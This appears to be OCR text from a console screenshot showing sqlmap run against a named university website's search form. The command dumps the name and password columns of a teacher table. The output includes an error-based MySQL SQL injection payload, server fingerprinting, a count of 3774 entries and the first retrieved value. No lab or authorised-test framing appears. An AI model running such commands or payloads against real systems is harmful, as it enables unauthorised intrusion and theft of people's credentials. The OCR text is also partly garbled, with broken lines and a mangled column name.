 管理员: sqlmap.py
C:\Python\sqlmap>sqlmap.py -u http://jsjy.ynnu.edu.cn/search.php --data searchTx
t=88952634 -D tep -T teacher -C name,password --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:40:43
[13:40:43] [INFO] resuming back-end DBMS 'mysql'
[13:40:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchTxt
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: searchTxt=88952634' AND (SELECT 5748 FROM(SELECT COUNT(*),CONCAT(0x
3a6662613a,(SELECT (CASE WHEN (5748=5748) THEN 1 ELSE 0 END)),0x3a7565743a,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'NuZm'='N
uZm
---
[13:40:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0
[13:40:43] [INFO] fetching entries of column(s) ' me, password' for table 'teac
her' in database 'tep'
[13:40:43] [INFO] the SQL query used returns 3774 entries
[13:40:44] [WARNING] reflective value(s) found and filtering out
[13:40:44] [INFO] retrieved: 000101